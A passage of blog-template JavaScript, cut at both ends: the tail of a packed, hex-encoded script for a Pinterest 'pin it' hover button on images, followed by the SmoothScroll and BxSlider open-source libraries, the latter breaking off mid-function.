2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var 